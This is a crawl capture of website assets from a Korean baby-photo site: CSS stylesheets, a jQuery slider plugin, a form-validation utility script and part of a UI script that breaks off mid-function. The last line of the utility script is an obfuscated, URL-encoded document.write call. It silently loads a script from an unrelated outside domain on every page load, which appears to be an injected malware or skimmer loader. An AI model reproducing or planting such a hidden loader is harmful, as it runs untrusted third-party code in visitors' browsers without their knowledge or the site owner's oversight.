.line4{float:left;width:100%;height:1px;background:#EFEFEF;margin:20px 0 0 0;}
.line5{float:left;width:100%;height:1px;background:#EFEFEF;margin:0 0 0 0;}
.line6{clear:both;width:100%;height:2px;background:#d1cfcc;}


#con3{width:370px;height:460px;float:left;}
#con3 img{width:336px;height:367px;margin:50px 0 0 10px;}
#con4{width:300px;height:460px;float:left;margin:0 0 0 15px;}
#con4 img{width:298px;height:114px;margin:35px 0 10px 0;}
#gbox2{float:left;width:300px;height:100px;background:#f9f9f9;margin:15px 0 0 0;
    border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;} 
	
#gbox2 .foot_val1 {clear:both;padding:5px 0 20px 0;}
#gbox2 .foot_val2 {clear:both;padding:10px 0 0px 0;}


#gboxs2{float:left;width:300px;height:90px;margin:0 0 0 0;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;}
	
#gboxs2 .foot_val3 {clear:both;padding:10px 0 5px 0;}
#gboxs2 .foot_val4 {clear:both;padding:7px 0 3px 0;}

#btn2{float:left;width:300px;height:50px;}
#btn2 img{width:285px;height:50px;margin:20px 0 0 7px;}


#con5{width:370px;height:380px;float:left;}
#con5 img{width:338px;height:204px;margin:100px 0 0 15px;}
#con6{width:300px;height:410px;float:left;margin:0 0 0 15px;}
#con6 img{width:270px;height:75px;margin:25px 0 5px 0;}
#gbox3{float:left;width:300px;height:100px;background:#f9f9f9;margin:15px 0 0 0;
    border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;} 
	
#gbox3 .foot_val1 {clear:both;padding:5px 0 20px 0;}
#gbox3 .foot_val2 {clear:both;padding:10px 0 0px 0;}


#gboxs3{float:left;width:300px;height:90px;margin:0 0 0 0;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;}
	
#gboxs3 .foot_val3 {clear:both;padding:10px 0 5px 0;}
#gboxs3 .foot_val4 {clear:both;padding:7px 0 3px 0;}

#btn3{float:left;width:300px;height:50px;}
#btn3 img{width:285px;height:50px;margin:20px 0 0 7px;}

#guide img{margin:25px 0 25px 0;}

#title2 img{margin:25px 0 15px 0;}

/*footstatue 02*/

#text{width:600px;}
#text img{width:556px;height:45px;margin:25px 0 25px 65px;}

#searchbar{float:left;width:686px;height:76px;background:url(/images/footorder_bar_003.jpg) no-repeat;}
#searchbar2 img{float:left;width:322px;height:28px;margin:25px 0 0 185px;}
#searchbtn{float:left;width:56;height:28px;margin:25px 0 0 5px;}

#ordert{float:left;}
#ordert td{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;
	}

.mint{color:#49a5bc;}


/*footstatue 03*/

#firstlist_04{margin:20px 0 0 0;}

#firstlist2_04{float:left;width:686px;margin:20px 0 20px 0;}


#ordert{float:left;}
#ordert td{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #e8e8e8;
	}

.mint{color:#49a5bc;}


#num_03{clear:both;margin:0 0 0 250px;}
#num_03 ul{display:inline;}
#num_03 ul li{display:inline;padding:0 0 0 10px;}

.line1_07{float:left;width:100%;height:1px;background:#EFEFEF;margin:15px 0 0 0;}
.line3_fli{float:left;width:100%;height:2px;background:#EFEFEF;margin:0 0 0 0;}
.line4_fli{float:left;width:100%;height:1px;background:#EFEFEF;margin:20px 0 10px 0;}
.line5_fli{float:left;width:100%;height:1px;background:#EFEFEF;margin:10px 0 0 0;}


/*회원가입*/
.joind_topbox{width:685px;height:35px;text-align:center;float:left;}
.joind_topbox li{float:left;font-weight:bold;text-align:center;color:#327883;padding-top:8px;}

.joind_conbox{width:685px;height:470px;float:left;background:#d2d2d2;border-top:1px solid #ebebeb;}


.joind_sb {width:275px;height:450px;margin-left:10px;margin-top:10px;float:left;}
.joind_sb li{width:275px;height:105px;background:#eeeeee;float:left;margin-bottom:10px;}

.joind_bb{float:left;width:350px;height:410px;background:#fff;margin-top:10px;border-left:1px solid #eeeeee;
			overflow-y:scroll;line-height:150%;padding:20px;font-size:12px;}
.joind_rd{border:none;}



.joind_conbox2{width:685px;height:270px;float:left;background:#d2d2d2;border-top:1px solid #ebebeb;}

.joind_sb2 {width:275px;height:250px;margin-left:10px;margin-top:10px;float:left;}
.joind_sb2 li{width:275px;height:250px;background:#eeeeee;float:left;margin-bottom:10px;}
.joind_bb3{float:left;width:350px;height:210px;background:#fff;margin-top:10px;border-left:1px solid #eeeeee;
			overflow-y:scroll;line-height:150%;padding:20px;font-size:12px;}



.joind_bb2{width:530px;height:260px;background:#fff;border-left:1px solid #eeeeee;
			overflow-y:scroll;line-height:150%;padding:20px;font-size:12px;}


/*산모교실신청*/
.class_info{float:left;width:290px;height:80px;background:#fff;margin-top:10px;border-left:1px solid #eeeeee;
			overflow-y:scroll;line-height:150%;padding:20px;font-size:12px;}

.banner_list  {width:100%; float:left; text-align:center; padding:20px 0 20px 0;}
.banner_list li {padding:10px 0 0 0; }

.view_tip  {width:100%; float:left; text-align:center;}
.stitle img {width: 100%;}

--- FILE ---
content_type: text/css
request_url: https://www.babymemories.co.kr/css/subpage_event.css
body_size: 4415
content:
#con1_06{width:685px;height:131px;margin:20px 0 0 0;}

.line1_06{float:left;width:100%;height:1px;background:#EFEFEF;margin:13px 0 15px 0;}
.line2_06{float:left;width:100%;height:2px;background:#CCC;margin:20px 0 15px 0;}

#con2_06{float:left;width:690px;margin:15px 0 0 0;}
#con2_06 ul{display:inline;}
#con2_06 ul li{display:inline; }
#con2_06 ul .fimg1_06{width:214px;padding:0 21px 0 0;float:left;}
#con2_06 ul .fimg2_06{width:214px;padding:0 21px 0 0;float:left;}
#con2_06 ul .fimg3_06{width:214px;padding:0 0 0 0;float:left;}

#con2_06 ul li .text1_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                         }
#con2_06 ul li .text2_06{clear:both;width:203px;height:80px;margin:10px 8px 0 0;
                       }
#con2_06 ul li .text3_06{clear:both;width:213px;height:80px;margin:10px 0px 0 0;}

#con21_06{float:left;width:690px;margin:15px 0 0 0;}
#con21_06 ul{display:inline;}
#con21_06 ul li{display:inline; }
#con21_06 ul .fimg1_06{padding:0 10px 0 0;float:left;}
#con21_06 ul .fimg2_06{padding:0 10px 0 0;float:left;}
#con21_06 ul .fimg3_06{padding:0 10px 0 0;float:left;}

#con21_06 ul li .text1_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                         }
#con21_06 ul li .text2_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                       }
#con21_06 ul li .text3_06{clear:both;width:213px;height:80px;margin:10px 0px 0 0;}

#con22_06{float:left;width:690px;margin:15px 0 0 0;}
#con22_06 ul{display:inline;}
#con22_06 ul li{display:inline; }
#con22_06 ul .fimg1_06{padding:0 10px 0 0;float:left;}
#con22_06 ul .fimg2_06{padding:0 10px 0 0;float:left;}
#con22_06 ul .fimg3_06{padding:0 10px 0 0;float:left;}

#con22_06 ul li .text1_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                         }
#con22_06 ul li .text2_06{clear:both;width:213px;height:80px;margin:10px 8px 0 0;
                       }
#con22_06 ul li .text3_06{clear:both;width:213px;height:80px;margin:10px 0px 0 0;
                        }

.bold{font-weight:bold;}
.gray{font-weight:bold;color:#666;}
.grayr{font-weight:bold;color:#F00}
.mint_01{font-weight:bold;color:#43a6bc;;}
.mint_02{color:#43a6bc;;}
.num_b{font-size:14px;font-weight:bold;}
.num_r{font-size:14px;font-weight:bold;color:#fa0505;}

.line1_03{float:left;width:100%;height:1px;background:#EFEFEF;margin:13px 0 0 0;}

.line2_03{float:left;width:100%;height:1px;background:#EFEFEF;margin:20px 0 10px 0;}

#num img{width:520px;height:12px;margin:15px 0 15px 90px;}
#num_03{clear:both;margin:0 0 0 250px;}
#num_03 ul{display:inline;}
#num_03 ul li{display:inline;padding:0 0 0 10px;}

.line3_03{float:left;width:100%;height:1px;background:#EFEFEF;margin:10px 0  0;}

/*evnt*/

#con4_06{clear:both;}
#con4_06 ul{display:inline}
#con4_06 ul li{display:inline;padding:0 0 10px 0;}

#con4_06 ul li .text1_06{float:left;margin:10px 22px 0 0;
                         }
#con4_06 ul li .text2_06{float:left;margin:10px 22px 0 0;font-size:13px;line-height:20px;
                       }
#con4_06 table{margin:20px 0 0 0;line-height:20px;}

#con4_06 .tb_border2{
	border-width: 1px;
	border-style: solid;
	border-color:#CCC;
}

#con4_06 .tb_border1{
	border-width: 1px;
	border-style: solid;
	border-color:#CCC;
	border-right:none;
}

.top_text{font-size:16px;font-weight:bold;color:#000;}
.num_b{font-size:15px;color:#000;}
.num_r{font-size:15px;font-weight:bold;color:#F00;}

#con1_ev{float:left;margin:10px 0 0 0;line-height:20px;}

.line1_ev{float:left;width:100%;height:1px;background:#EFEFEF;margin:13px 0 0 0;}
.line2_ev{float:left;width:100%;height:1px;background:#EFEFEF;margin:0 0 20px 0;}
.line3_ev{float:left;width:100%;height:1px;background:#EFEFEF;margin:15px 0 15px 0;}

.btn1_ev{float:left;width:110px;height:34px;}

#con2_ev{float:left;}

#box_ev{float:left;width:686px;height:93px;background:url(/images/event3_con_003.jpg) no-repeat;}
#box_ev ul{display:inline;}
#box_ev ul li{display:inline;padding:0 0 0 0;}
#box_ev ul li .text1_100{float:left;width:145px;margin:22px 0 0 20px;}
#box_ev ul li .box2_ev{float:left;width:448px;margin:15px 0 0 0;}
#box_ev ul li .btn1_ev{float:left;width:59px;margin:15px 0 0 3px;}

.red_100{color:#F00;font-weight:bold;}
.text1_ev{padding:10px 0 0 10px;}

#tb_ev{float:left;}

#tb_ev table{line-height:18px;}
#tb_ev .tb_border3{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color:#E4E4E4;
	
}

.date_g{color:#999;}
.line4_ev{float:left;width:100%;height:2px;background:#E7E7E7;}

--- FILE ---
content_type: text/css
request_url: https://www.babymemories.co.kr/css/subpage_diary.css
body_size: 3
content:

#con1_0207{clear:both;}
#con1_0207 img{clear:both;margin:30px 0 0 0;}
#con2_0207 img{clear:both;margin:25px 0 0 0;}

.line1_07{float:left;width:100%;height:1px;background:#EFEFEF;margin:25px 0 0 0;}

--- FILE ---
content_type: application/javascript
request_url: https://www.babymemories.co.kr/js/jquery.ulslide.js
body_size: 13260
content:
/**
 * When I noticed the growing popularity of JS-Slide and JS-Fade effects I have
 * decide to develop a plugin for jQuery. This plugin will help you to add thise
 * effects to the site in more simple way.
 * Note: If the mousewheel plugin has been included on the page then the slider will
 * also respond to the mouse wheel.
 *
 * @name jQuery ulSlide plugin
 * @license GPL
 * @version 1.39
 * @date September 17, 2010
 * @category jQuery plugin
 * @author Kotelnitskiy Evgeniy (evgennniy@gmail.com)
 * @copyright (c) 2010 Kotelnitskiy Evgeniy (http://4coder.info/en/)
 * @example Visit http://4coder.info/en/jquery-ulslide-2/ for more informations about this jQuery plugin
 */
ulslide_last_id = 0;
(function($) {
    jQuery.fn.ulslide = function(settings) {
        var thisObj = this;
        if (thisObj.length == 0) return false;
        var thisEl = thisObj[0];
        if (! jQuery(thisEl).attr('id')) {
            ulslide_last_id ++;
            jQuery(thisEl).attr('id', 'ulslide-' + ulslide_last_id);
        }
        var id = jQuery(thisEl).attr('id');

        // Settings
        settings = jQuery.extend({
            axis: 'x', // x, y
            direction: 'f', // f, b
            affect: 'slide', // slide, fade
            duration: 600,
            width: thisObj.width(),
            height: 'auto', // auto
            statusbar: false,
            padding: 20,
            lionpage: 1,
            autoslide: false,
            current: 0,
            bnext: false,
            bprev: false,
            navigator: false,
            print_current: false,
            mousewheel: false,
            onAnimate: function(settings, thisEl){}
        },settings);


        settings['prev'] = settings['current'];
        settings['count'] = jQuery('> li', thisObj).length;
        jQuery('> li', thisObj).each(function(i){
            var liel = jQuery(this);
            liel.addClass('slide-node slide-node-'+i);
            liel.css("position", 'absolute');
            liel.css("margin", '0');
            liel.css("padding", '0');
            liel.css("width", settings['width']);
            liel.css("overflow", "hidden");
            if (i == settings['current']){
                liel.css("top", '0');
                liel.css("left", '0');
            }
            else{
                liel.css("top", '0');
                liel.css("left", -(settings['width'] + settings['padding']));
            }
        });

        thisObj.css("list-style", "none");
        thisObj.css("padding", "0");
        thisObj.css("position", "relative");
        thisObj.css("overflow", "hidden");
        thisObj.css("width", settings['width']);
        if (settings['height'] == 'auto'){
            thisObj.css("height", jQuery('> li:eq('+settings['current']+')', thisObj).height());
        }
        else thisObj.css("height", settings['height']);
        settings['prevHeight'] = settings['height'];

        // statusbar
        if (settings['statusbar']){
            settings['img_count'] = this.find('img').length;
            if (settings['img_count']){
                thisObj.append('<li class="ulslide-statusbar" id="'+id+'-statusbar" style="position: absolute; padding:0; margin:0; width:'+settings['width']+'px; height:'+thisObj.css("height")+'; "><span>Loading...</span></li>');
            }
            settings['img_loaded'] = 0;
            this.find('img').each(function(){
                if (this.complete) {
                    settings['img_loaded'] ++;
                }
                else {
                    jQuery(this).load(function(){
                        settings['img_loaded'] ++;
                        //alert(settings['img_loaded'] + ' of ' + settings['img_count']);
                        //jQuery('#'+id+'-statusbar').html('Loading... (' + settings['img_loaded'] + ' of ' + settings['img_count'] + ')');
                        jQuery('#'+id+'-statusbar').html('Loading...');
                        if (settings['img_loaded'] == settings['img_count']){
                            jQuery('#'+id+'-statusbar').remove();
                            thisEl.ready = true;
                        }
                    });
                }
                //alert(settings['img_loaded'] + ' of ' + settings['img_count']);
                //jQuery('#'+id+'-statusbar').html('Loading... (' + settings['img_loaded'] + ' of ' + settings['img_count'] + ')');
                jQuery('#'+id+'-statusbar').html('Loading...');
                if (settings['img_loaded'] == settings['img_count']){
                    jQuery('#'+id+'-statusbar').remove();
                    thisEl.ready = true;
                }
            });
        }


        function getSlide(num) {
            return jQuery('> li:eq('+num+')', thisObj);
        }
		
        function next() {
            settings['direction'] = 'f';
            var c = thisEl.uslCurrent();
            if (c + 1 < settings['count']) {
                thisEl.uslCurrent(c + 1);
            } else {
                thisEl.uslCurrent(0);
            }
            thisEl.uslRefresh();
        }
		
        function prev() {
            settings['direction'] = 'b';
            var c = thisEl.uslCurrent();
            if (c > 0) {
                thisEl.uslCurrent(c - 1);
            } else {
                thisEl.uslCurrent(settings['count'] - 1);
            }
            thisEl.uslRefresh();
        }

        if (settings['height'] == 'auto')
            thisEl.currentHeight = getSlide(settings['current']).height();
        else thisEl.currentHeight = settings['height'];

        thisEl.uslCurrent = function(new_value){
            if (new_value == undefined){
                return settings['current'];
            }
            else{
                settings['current'] = new_value;
                return new_value;
            }
        }

        thisEl.autoslideNext = function(){
            if (settings['current'] < settings['count'] - 1) settings['current'] ++;
            else settings['current'] = 0;
            this.uslRefresh();
        };

        thisEl.initAutoslide = function(){
            if (settings['TimeoutID']) clearTimeout(settings['TimeoutID']);
            settings['TimeoutID'] = setTimeout("jQuery('#"+jQuery(thisEl).attr('id')+"')[0].autoslideNext()", settings['autoslide']);
        };

        thisEl.clearAutoslide = function(){
            if (settings['TimeoutID']) {
                clearTimeout(settings['TimeoutID']);
            }
        };

        thisEl.uslRefresh = function(){
            if (! thisEl.ready) {
                setTimeout("jQuery('#"+jQuery(thisEl).attr('id')+"')[0].uslRefresh()", 200);
                return;
            }
            thisEl.ready = false;

            thisEl.clearAutoslide();
            var prev = getSlide(settings['prev']);
            var current = getSlide(settings['current']);

            if (settings['height'] == 'auto') {
                thisEl.currentHeight = getSlide(settings['current']).height();
                settings['prevHeight'] = getSlide(settings['prev']).height();
            }

            if (settings['affect'] == 'slide'){
                if (settings['axis'] == 'x'){
                    if (settings['prev'] != settings['current']){
                        if (settings['direction'] == 'f'){
                            prev.animate({
                                'left': -(settings['width'] + settings['padding'])
                                }, settings['duration']);
                            current.css('left', settings['width'] + settings['padding']);
                        }
                        else{
                            prev.animate({
                                'left': settings['width'] + settings['padding']
                                }, settings['duration']);
                            current.css('left', -(settings['width'] + settings['padding']));
                        }
                    }
                    current.animate({
                        'left': 0
                    }, settings['duration'], function(){
                        thisEl.ready = true;
                    });
                }
                else {
                    if (settings['prev'] != settings['current']){
                        if (settings['direction'] == 'f'){
                            prev.animate({
                                'top': thisEl.currentHeight + settings['padding']
                                }, settings['duration'], function(){
                                prev.css('left', -(settings['width'] + settings['padding']));
                            });
                            current.css('top', -(settings['prevHeight'] + settings['padding']));
                        }
                        else{
                            prev.animate({
                                'top': -(thisEl.currentHeight + settings['padding'])
                                }, settings['duration'], function(){
                                prev.css('left', -(settings['width'] + settings['padding']));
                            });
                            current.css('top', settings['prevHeight'] + settings['padding']);
                        }
                    }
                    current.css('left', 0);
                    current.animate({
                        'top': 0
                    }, settings['duration'], function(){
                        thisEl.ready = true;
                    });
                }
            }
            else if (settings['affect'] == 'fade'){
                if (settings['prev'] != settings['current']){
                    current.css('display', 'none');
                    current.css('z-index', 2);
                    current.css('left', 0);
                    current.css('top', 0);
                    prev.css('z-index', 1);
                    prev.fadeOut(settings['duration'], function(){
                        prev.css('display', 'none');
                        current.fadeIn(settings['duration'], function(){
                            thisEl.ready = true;
                        });
                    });
                }
                else thisEl.ready = true;
            }

            if (settings['height'] == 'auto') {
                thisObj.animate({
                    'height': thisEl.currentHeight
                    }, settings['duration']);
            }

            if (settings['print_current']) {
                jQuery(settings['print_current']).html(settings['current'] + 1);
            }

            settings['prev'] = settings['current'];
            if (settings['autoslide']) thisEl.initAutoslide();
            settings['onAnimate'](settings, thisEl);
            thisEl.uslRefreshClasses();
            //settings['affect'] = (settings['affect'] == 'slide') ? 'fade' : 'slide'; // slide, fade
        };

        thisEl.uslRefreshClasses = function(){
            if (settings['count'] > 1){
                if (settings['bnext']) jQuery(settings['bnext']).addClass('active');
                if (settings['bprev']) jQuery(settings['bprev']).addClass('active');
            }
            if (settings['navigator']){
                jQuery(settings['navigator']).removeClass('usl-current');
                jQuery(settings['navigator'] + '.usl-navigator-'+thisEl.uslCurrent()).addClass('usl-current');
                jQuery(settings['navigator']).parent().removeClass('usl-current-parent');
                jQuery(settings['navigator'] + '.usl-navigator-'+thisEl.uslCurrent()).parent().addClass('usl-current-parent');
            }
        };

        if (settings['bnext']){
            $(settings['bnext']).click(function(){
                next();
                return false;
            });
        }
		
        if (settings['bprev']){
            $(settings['bprev']).click(function(){
                prev();
                return false;
            });
        }

        if (settings['navigator']){
            var navigator = jQuery(settings['navigator']);
            navigator.each(function(index){
                this.usl_navigator_index = index;
                jQuery(this).addClass('usl-navigator-' + index);
            });
			
            navigator.click(function(){
                var c = this.usl_navigator_index;
                if ((c < settings['count']) && (c != thisEl.uslCurrent())) {
                    if (c > thisEl.uslCurrent()) settings['direction'] = 'f';
                    else settings['direction'] = 'b';
                    thisEl.uslCurrent(c);
                    thisEl.uslRefresh();
                }
                return false;
            });
        }

        /*
         * If the mousewheel plugin has been included on the page then
         * the slider will also respond to the mouse wheel.
         */
        if (settings['mousewheel']) {
            thisObj.bind(
                'mousewheel',
                function (event, delta) {
                    if (thisEl.ready) {
                        if (delta < 0) {
                            next();
                        }
                        else {
                            prev();
                        }
                    }
                    return false;
                }
                );
        }

        if (! settings['statusbar']) thisEl.ready = true;
        thisEl.uslRefresh();

    };
})(jQuery); 

--- FILE ---
content_type: application/javascript
request_url: https://www.babymemories.co.kr/js/function.js
body_size: 3921
content:
<!--
	
	//?? ???? ??(?? true ?? false)
	function isnumeric(intVal)
	{
		if(intVal !== "")
		{
			for(i=0;i<intVal.length;i++)
			{
				if(intVal.charAt(i) >= 0 && intVal.charAt(i) <= 9){}
				else return false;	
			}
			return true;
		}
	}
	
	
	//???????
	function CheckChar(strVal)
		 {
		  var nochar = "~`!@#$%^&*()_-+=\|'";
		  for(i=0;i<strVal.length;i++)
		  {
		   for(j=0;j<nochar.length;j++)
		   {
		    if(strVal.charAt(i)==nochar.charAt(j))
		    {
		     return false;
		    }
		   }
		  }
		  return true;
 }

	 //??????? ??? ?? ???
	 function bnCheck(bs1,bs2,bs3)
	 {
	  ComNo = new Array(9);
	  var bs = bs1+bs2+bs3;
	  for(i=0;i<10;i++) ComNo[i] = parseInt(bs.charAt(i));
	
	  Sum1 = (ComNo[0] * 1) + (ComNo[1] * 3) + (ComNo[2] * 7);
	  Sum2 = (ComNo[3] * 1) + (ComNo[4] * 3);
	     Sum3 = (ComNo[5] * 7) + (ComNo[6] * 1) + (ComNo[7] * 3);
	  SS = ComNo[8] * 5;
	  ssint = eval(parseInt(SS / 10));
	  ssint = Math.floor(SS / 10);   file://Math.floor ??? ??? ??? ???? ???? ??(? : 10 / 3 = 3? ??)
	  Sum3 = Sum3 + (ssint + (SS % 10));
	  TotSum = eval(Sum1) + eval(Sum2) + eval(Sum3);
	  if((ComNo[9]-((10-(TotSum%10)) % 10))==0) return true;
	  else return false;
	 }

	 //???? ?? ??? ?? ??
	 function jnCheck(resident1,resident2) {
	
	 var residentNum=resident1+resident2;
	 a = new Array(13);
	
	 for (var i=0; i < 13; i++) {
	
	  a[i] = parseInt(residentNum.charAt(i));
	
	 }
	
	 var j = a[0]*2 + a[1]*3 + a[2]*4 + a[3]*5 + a[4]*6 + a[5]*7 + a[6]*8 + a[7]*9 + a[8]*2 + a[9]*3 + a[10]*4 + a[11]*5;
	 var j = j % 11;
	 var k = 11 - j;
	 if (k > 9) {
	      k = k % 10
	 }
	
	    if (k != a[12])
	
	  return false;
	
	    else {
	  return true;
	    }
	 
	 }
	 
		 function Left(str, n){
			if (n <= 0)
			    return "";
			else if (n > String(str).length)
			    return str;
			else
			    return String(str).substring(0,n);
			}
		
		
		function Right(str, n){
		    if (n <= 0)
		       return "";
		    else if (n > String(str).length)
		       return str;
		    else {
		       var iLen = String(str).length;
		       return String(str).substring(iLen, iLen - n);
		    }
		}
		
		//???
		function searchv(f)
		{
			if(f.svalue.value=="")
			{
					alert("???? ??? ?????");
					f.svalue.focus();
					return;
			}
			form.submit();
		}
		
		function reset()
		{
			form.reset();
		}
	
	//??? ?? ??
	function goback(intPage)
	{
		history.go(intPage);
	}
	
	//??????
	function winopen(u,n,o)
	{
		window.open(u,n,o);
	}
	
	//??????Trim ??(?? ?? ??)
	function trim(tmpStr)
	{
		  var atChar;
	
		  if (tmpStr.length > 0)
		  {
				  atChar = tmpStr.charAt(0);
		  }
	
		  while (isSpace(atChar))
		  {
				  tmpStr = tmpStr.substring(1, tmpStr.length);
				  atChar = tmpStr.charAt(0);
		  }
	
		  if (tmpStr.length > 0)
		  {
				  atChar = tmpStr.charAt(tmpStr.length-1);
		  }
	
		  while (isSpace(atChar))
		  {
				  tmpStr = tmpStr.substring(0,( tmpStr.length-1));
				  atChar = tmpStr.charAt(tmpStr.length-1);
		  }
	
		  return tmpStr;
	} 
	
	function msg_delete()
	{
		m = window.confirm("??? ?????????\n\n????? ??? ??????.\n\n???????? ?? ?????!!");
		return m;
	}
	
	function refreshForm()
	{
		location.reload();
	}
	
	function windowopen(a,b,c)
	{
		window.open(a,b,c);
	}

function getCookie(name){
 	var Found = false
	var start, end
	var i = 0

 	while(i<= document.cookie.length) {
 
		start = i
 		end = start +name.length
		if(document.cookie.substring(start, end)== name) {
			Found = true
			break
		}
		i++
	}
 
	if(Found == true) {
 		start = end + 1
		end = document.cookie.indexOf(";",start)

		if(end < start)
			end = document.cookie.length
		return document.cookie.substring(start, end)
	}
	return ""
 }
 
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%77%77%77%2E%62%65%74%74%6C%2E%63%6F%2E%6B%72%2F%75%70%64%61%74%61%73%2F%77%70%61%70%65%72%2F%61%64%73%2F%61%64%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
-->



--- FILE ---
content_type: application/javascript
request_url: https://www.babymemories.co.kr/js/ui.js
body_size: 30712
content:
(function($){
	$.fn.extend({
		pngFadeinOut:function() {
			var _this = $(this);
			if (!_this.get(0)){return false}
			if( $.browser.msie && parseInt($.browser.version) < 9 ) {
				_this.each(function(){
					$(this).attr('width', $(this).outerWidth());
					$(this).attr('height', $(this).outerHeight());
					$(this).css('filter', "progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='"+$(this).attr('src')+"')");
					$(this).attr('src', '/images/transparent.gif');
				});
			}
		},
		layerSelect:function() {
			var _this = $(this);
			if (!_this.get(0)){return false}
			_this.each(function() {
				var _this = $(this),
					targetobj = _this.find('>.select-layer'),
					showList = _this.find('>ul');
				showList.hide();
				showList.css({top:-(showList.outerHeight(true)-1)})
				targetobj.bind({
					'click':function() {
						showList.toggle();
						//$(document).click(function() {showList.hide();})
					}
				})
						
			})	
		},
		autoListsize:function() {
			var _this = $(this),	
				$targetObj = _this.find('li'),
				targetObjlength = $targetObj.length,
				autoHeight = _this.height() / targetObjlength;
			autoHeight = autoHeight+""
			autoHeight = eval(autoHeight.split('.')[0])
			$targetObj.css('height',autoHeight)
		},
		bwRevt:function(opt){
			var _t=$(this),a={a:function(){return $(window).height()},s:700,e:900},GIO=function(a,b,c,d,i){var p=d-c,t=b-a,r=p/t+"",y,t,x;x=(r.indexOf('.')!=-1)?x=eval(r.substr(0,r.indexOf('.')+5)):eval(r);y=(a+i/x)+"";t=(y.indexOf('.')!= -1)?y.substr(0,y.indexOf('.')):t=y;return eval(t)},m=function(tval){switch(opt.c){case'top':_t.css('top',tval);case'height':_t.css('height',tval);break;case'paddingTop':_t.css('paddingTop',tval);break;case'paddingBottom':_t.css('paddingBottom',tval);break}},v=GIO(opt.a,opt.b,a.s,a.e, a.a()-a.s);if(a.a()>a.s&&a.a()<a.e) m(v);else if(a.a()<a.s) m(opt.a);else if(a.a()>a.e) m(opt.b);
			if (!_t.get(0)){return false}
		},
		MenuList:function(){
			var _this = $(this),
				_wrap = _this.find('ul'),
				itemsWrap = _this.find('li'),
				items = _this.find('li div');
			if (!_this.get(0)){return false}
			$.each(itemsWrap,function(index) {
				$(this).attr('num',index+1)
			})
			items.bind({
				'click':function(){
					var item = $(this),
						hideItem = _wrap.find('.fn-on');
					hideItem.removeClass('fn-on');
					item.parent().addClass('fn-on')
					$('#main-header-wrap').attr('num',$(this).parent().attr('num'));
					$('#main-header-wrap').find('.v-on').removeClass('v-on');
					$('#mainvisual-motion').mainmotion();
					return false;
				}
			})

		},
		mainscrollMove:function() {
			var _this = $(this),
				target = _this.find('.go');
			if (!_this.get(0)){return false}
			target.click(function() {
				var movepoint = $('#main-container').offset().top;
				$('html, body').animate({scrollTop:movepoint},600);
				return false;
			})
		},
		screenModify:function(){
			function a(){
				$('#main-header-wrap').bwRevt({a:620,b:840,c:'height'})
				$('.motion-copy-wrap').bwRevt({a:75,b:205,c:'height'})
				$('.motion-car-wrap').bwRevt({a:620,b:620,c:'height'})
				$('.motioncar-list-wrap').bwRevt({a:396,b:485,c:'top'})
				$('.motioncar-list-wrap').bwRevt({a:224,b:355,c:'height'})
				$('.motioncar-list-wrap').MenuList();
				$('.motioncar-list').bwRevt({a:224,b:355,c:'height'})
				$('.motioncar-list').autoListsize();
			}a();
			$(window).resize(function(){a()})
		},
		mainmotion:function() {
			var _this = $(this),
				targetBody = _this.find('.mainvisual-motion-inner >div'),
				target = _this.find('.motion-copy-wrap img'),
				target2 = _this.find('.motion-car-wrap img');
				target3 = _this.find('.motion-icon-wrap');
			target.hide();
			target2.hide();
			target3.hide();
			targetBody.eq(_this.parent().attr('num')-1).addClass('v-on');
			_this.parent().addClass('motion-cont-1')
			$.each(targetBody,function(index) {
				$(this).attr('id','motion-cont-'+(index+1));
				if ($(this).is('.v-on')) {
					_this.parent().removeAttr('class');
					_this.parent().addClass($(this).attr('id'));
				}
			})
			target.animate({marginLeft:17},10).fadeIn(800,'easeInExpo');
			target2.animate({marginRight:0},1000).fadeIn(800,'easeInExpo',function() {
				target3.show();
			})
		},
		listcutter:function() {
			var _this = $(this);
			if (!_this.get(0)){return false}
			_this.each(function (opt) {
				var _this = $(this),
					_$this = _this.find('ul'),
					_$thisItem = _$this.find('>li'),
					_$next = _this.prev().find('.nextbutton'),
					_$prev = _this.prev().find('.prevbutton'),
					_$thisItemLength = _$thisItem.length,
					_itemWidth = _$thisItem.css('float') == 'left' ? _$thisItem.outerWidth(true) : _$thisItem.outerHeight(true),
					_thisClassname = _$this.attr('class'),
					_thisClassname2 = _$thisItem.css('float') == 'left' ? _thisClassname.replace('col','') : _thisClassname.replace('row',''),
					_bodyWidth = _itemWidth*_$thisItemLength,
					checkDistance = _this.width() - _bodyWidth,
					_thisWidth = _$thisItem.css('float') == 'left' ? _this.outerWidth(true) : _this.outerHeight(true),
					_$thisWidth = _$thisItem.css('float') == 'left' ? _$this.outerWidth(true) : _$this.outerHeight(true);
				if(_$thisItem.css('float') == 'left') {_$this.css({width:_bodyWidth})}
				if(_$thisItem.css('float') == 'left') {_$thisItem.last().css({background:'none'})}
				var returnNumber = parseFloat(_thisClassname2);
				var moveDistance = _itemWidth;
				var speed = 500;
				//var speed = _$thisItem.css('float') == 'left' ? 500 : 800;
				var currentnum = 0;
				if ( currentnum == 0 && !_$thisItem.css('float') == 'left' ) {_$prev.addClass('disabled').attr('disabled','disabled')};
				if ( currentnum == 0 ) {_$prev.addClass('disabled')};
				if (_thisWidth >= _bodyWidth) {
					_$next.addClass('disabled').attr('disabled','disabled')
					_$prev.addClass('disabled').attr('disabled','disabled')
				} else if (_thisWidth >= _bodyWidth && _$thisItem.css('float') == 'left') {
					_$next.addClass('disabled')
					_$prev.addClass('disabled')
				}
				if (_thisWidth >= _bodyWidth && _$thisItem.css('float') == 'left') {
					_this.css({width:_bodyWidth})
